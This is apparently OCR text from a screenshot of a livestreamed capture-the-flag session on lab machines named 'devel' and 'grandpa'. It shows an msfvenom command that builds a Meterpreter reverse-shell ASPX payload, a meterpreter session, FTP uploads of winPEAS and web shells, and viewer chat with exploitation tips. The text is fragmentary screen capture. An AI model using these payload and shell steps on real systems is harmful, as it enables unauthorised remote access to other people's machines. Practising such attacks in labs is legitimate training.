 *CherryTree 0.38.8
Mozilla Firefox
tj@kali: ~/ctfs/devel
23:07:32
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/lame
How to Use PowerShell
Generic Payload Handler
New Tab
msfveneom aspx - Goo
devel/shell.aspx
File Not Found
c:\Users>dir Administrator
dir Administrator
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Directory of c:\Users\Administrator
File Not Found
c:\Users>cd ..
cd ..
c:\>exit
exit
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was
attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > shell
Process 3808 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>cd c:\inetpub\
cd c:\inetpub\
c:\inetpub>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Directory of c:\inetpub
17/03/2017  07:33 ��    <DIR>          .
17/03/2017  07:33 ��    <DIR>          ..
17/03/2017  05:37 ��    <DIR>          custerr
17/03/2017  06:04 ��    <DIR>          files
17/03/2017  07:33 ��    <DIR>          ftproot
18/03/2017  02:07 ��    <DIR>          history
17/03/2017  06:02 ��    <DIR>          logs
17/03/2017  05:37 ��    <DIR>          temp
02/06/2020  09:06 ��    <DIR>          wwwroot
0 File(s)              0 bytes
9 Dir(s)  24.610.283.520 bytes free
c:\inetpub>
06-02-20  08:38AM                 1442 cmdasp.aspx
03-17-17  05:37PM                  689 iisstart.htm
06-02-20  08:50AM                14278 launcher.bat
06-02-20  09:00AM                  345 rev.exe
06-02-20  09:03AM                38698 shell.asp
06-02-20  09:04AM                 2848 shell.aspx
06-02-20  08:37AM                    0 test
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp> put winPEAS.bat
local: winPEAS.bat remote: winPEAS.bat
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
33480 bytes sent in 0.00 secs (105.3763 MB/s)
ftp>
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of asp file: 38628 bytes
tj@kali:~/ctfs/devel$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.33 LPORT=9999 -f aspx
> shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2812 bytes
tj@kali:~/ctfs/devel$ cd ../grandpa/
tj@kali:~/ctfs/grandpa$ ls
41738.py  8704.txt  8765.php  grandpa.gnmap  grandpa.nmap  grandpa.xml  php.pl  winPEAS.bat
tj@kali:~/ctfs/grandpa$ put
22:19 < big_mark82> one of the reasons i found htb annoying
22:25 < big_mark82> gangster
22:32 < big_mark82> wow
22:35 < big_mark82> someone else doing the same crap as before
22:37 < big_mark82> nice
22:58 < big_mark82> wouldnt venom beable to make a reverse payload ?
23:01 < big_mark82> `looks right but i was thinking because the aspx worked before you'd use it here
instead of exe
23:05 < big_mark82> stick the x on the end see what it does
23:05 < big_mark82> boom
23:07 < big_mark82> in thm room they used process migrate see if it works here lol
23:07 < big_mark82> cheeky i know
[23:07] [apjone] [2:Twitch/#apjone] [Act: 1]
[#apjone]
https://twitch.tv/apjone